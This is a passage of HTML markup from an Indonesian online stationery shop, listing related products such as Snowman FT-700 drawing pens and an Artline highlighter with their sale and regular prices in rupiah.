}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.8&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-8-drawing-pen-black.html">Snowman FT-700 0.8 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3123" data-price-box="product-id-3123">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3123"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3123"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3123" name="related_products[]" value="3123" /><label class="label" for="related-checkbox3123"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3123,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3123","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3115" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-6-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3115"><span class="product-image-wrapper"><!--mf_product_label_comment_3115--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;perlengkapan&#x20;kantorPena&#x20;Drawing&#x20;katalog&#x20;murah&#x20;Snowman"/></span></span>  <style>.product-image-container-3115 {
    width: 152px;
}
.product-image-container-3115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.6&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-6-drawing-pen-black.html">Snowman FT-700 0.6 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3115" data-price-box="product-id-3115">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3115"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3115"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3115" name="related_products[]" value="3115" /><label class="label" for="related-checkbox3115"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3115,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3115","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3112" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-5-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3112"><span class="product-image-wrapper"><!--mf_product_label_comment_3112--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;alat&#x20;tulis&#x20;sekolah&#x20;Snowman&#x20;FT-700&#x20;0.5&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3112 {
    width: 152px;
}
.product-image-container-3112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.5&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-5-drawing-pen-blue.html">Snowman FT-700 0.5 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3112" data-price-box="product-id-3112">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3112"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3112"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3112" name="related_products[]" value="3112" /><label class="label" for="related-checkbox3112"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3112,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3112","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3097" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-1-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3097"><span class="product-image-wrapper"><!--mf_product_label_comment_3097--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;peralatan&#x20;sekolah&#x20;Snowman&#x20;FT-700&#x20;0.1&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3097 {
    width: 152px;
}
.product-image-container-3097 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.1&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-1-drawing-pen-green.html">Snowman FT-700 0.1 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3097" data-price-box="product-id-3097">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3097"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3097"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3097" name="related_products[]" value="3097" /><label class="label" for="related-checkbox3097"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3097,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3097","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3095" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-1-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3095"><span class="product-image-wrapper"><!--mf_product_label_comment_3095--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perlengkapan&#x20;sekolah&#x20;Snowman&#x20;FT-700&#x20;0.1&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3095 {
    width: 152px;
}
.product-image-container-3095 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.1&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-1-drawing-pen-black.html">Snowman FT-700 0.1 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3095" data-price-box="product-id-3095">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3095"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3095"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3095" name="related_products[]" value="3095" /><label class="label" for="related-checkbox3095"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3095,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3095","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3110" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-4-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3110"><span class="product-image-wrapper"><!--mf_product_label_comment_3110--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;sekolahPena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.4&#x20;Drawing&#x20;Pen&#x20;Red"/></span></span>  <style>.product-image-container-3110 {
    width: 152px;
}
.product-image-container-3110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.4&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-4-drawing-pen-red.html">Snowman FT-700 0.4 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3110" data-price-box="product-id-3110">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3110"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3110"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3110" name="related_products[]" value="3110" /><label class="label" for="related-checkbox3110"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3110,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3110","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3114" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-5-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3114"><span class="product-image-wrapper"><!--mf_product_label_comment_3114--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;peralatan&#x20;Pena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.5&#x20;Drawing&#x20;Pen&#x20;Red"/></span></span>  <style>.product-image-container-3114 {
    width: 152px;
}
.product-image-container-3114 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.5&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-5-drawing-pen-red.html">Snowman FT-700 0.5 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3114" data-price-box="product-id-3114">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3114"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3114"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3114" name="related_products[]" value="3114" /><label class="label" for="related-checkbox3114"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3114,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3114","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3351" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/artline-etx-600-highliter-penanda-tulisan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3351"><span class="product-image-wrapper"><!--mf_product_label_comment_3351--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-etx-600-spidol-drawing-pen-stix-sku-artline-etx-600_z0yij6r2ugvlqsbo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;gambar&#x20;perlengkapan&#x20;Artline&#x20;ETX-600&#x20;Highliter&#x20;Penanda&#x20;Tulisan&#x20;Chisel&#x20;Style"/></span></span>  <style>.product-image-container-3351 {
    width: 152px;
}
.product-image-container-3351 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;ETX-600&#x20;Highliter&#x20;Penanda&#x20;Tulisan&#x20;Chisel&#x20;Style" href="https://www.stationary.biz.id/artline-etx-600-highliter-penanda-tulisan.html">Artline ETX-600 Highliter Penanda Tulisan Chisel Style</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3351" data-price-box="product-id-3351">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3351"  data-price-amount="10300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3351"  data-price-amount="11900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3351" name="related_products[]" value="3351" /><label class="label" for="related-checkbox3351"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3351,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3351","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3101" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-2-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3101"><span class="product-image-wrapper"><!--mf_product_label_comment_3101--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;alat&#x20;tulis&#x20;kantor&#x20;Snowman&#x20;FT-700&#x20;0.2&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3101 {
    width: 152px;
}
.product-image-container-3101 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.2&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-2-drawing-pen-green.html">Snowman FT-700 0.2 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3101" data-price-box="product-id-3101">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3101"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3101"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3101" name="related_products[]" value="3101" /><label class="label" for="related-checkbox3101"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3101,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3101","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3108" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-4-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3108"><span class="product-image-wrapper"><!--mf_product_label_comment_3108--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;atk&#x20;Snowman&#x20;FT-700&#x20;0.4&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3108 {
    width: 152px;
}
.product-image-container-3108 span.product-image-wrapper {
    padding-bottom: 125%;
